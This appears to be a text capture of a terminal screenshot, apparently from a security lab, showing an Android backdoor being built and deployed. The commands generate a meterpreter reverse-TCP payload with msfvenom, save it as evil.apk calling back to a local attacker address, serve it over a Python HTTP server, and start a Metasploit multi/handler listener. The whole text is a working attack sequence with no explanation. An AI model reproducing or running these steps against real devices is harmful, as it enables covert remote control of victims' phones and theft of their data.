 nxb1t@purplesec: ~
┌──(nxb1t㉿purplesec)-[~]
└─$ nc -lvnp 1234
Listening on 0.0.0.0 1234
└─$ msfvenom -p android/meterpreter/reverse_t
cp LHOST=192.168.43.22 LPORT=4444 -o evil.apk
[-] No platform was selected, choosing Msf::M
odule::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik
from the payload
No encoder specified, outputting raw payload
Payload size: 10239 bytes
Saved as: evil.apk
┌──(nxb1t㉿purplesec)-[~]
└─$ python3 -m http.server 8080
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload android/meterpreter/reverse_tcp
payload => android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 0.0.0.0
LHOST => 0.0.0.0
msf6 exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:4444